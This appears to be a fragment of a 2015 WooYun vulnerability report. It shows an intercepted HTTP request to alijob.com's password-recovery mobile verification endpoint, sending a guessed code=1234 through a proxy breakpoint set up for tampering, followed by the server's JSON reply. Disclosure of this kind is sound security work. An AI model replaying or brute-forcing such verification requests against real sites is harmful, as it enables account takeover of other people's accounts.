 POST http://www.alijob.com/findPasswordVerifyMobile HTTP/1.1
Host: www.alijob.com
Connection: keep-alive
Content-Length: 9
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.alijob.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.alijob.com/findPasswordVerifyTel
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E7FD0096999A0FDB4DB34858E077D4E2; CNZZDATA1253722096=557854965-1429678320-ht
code=1234
View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Apr 2015 05:56:56 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 69
{"success":false,"msg":"网络繁忙,请稍后再试","content":null}
www.wooyun.org